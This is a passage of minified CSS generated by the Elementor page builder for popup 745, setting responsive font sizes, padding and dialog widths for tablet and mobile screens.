--e-global-typography-text-font-size );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );}#elementor-popup-modal-745 .dialog-message{width:90vw;}}@media(max-width:767px){.elementor-745 .elementor-element.elementor-element-747647c2 > .elementor-container{min-height:555px;}.elementor-745 .elementor-element.elementor-element-747647c2{padding:2% 6% 2% 6%;}.elementor-745 .elementor-element.elementor-element-257ba29f > .elementor-widget-container{padding:0% 0% 16% 0%;}.elementor-745 .elementor-element.elementor-element-257ba29f .elementor-heading-title{font-size:38px;line-height:1em;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-745 .elementor-element.elementor-element-4445c705 > .elementor-widget-container{padding:0% 0% 8% 0%;}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );}#elementor-popup-modal-745 .dialog-message{width:88vw;}}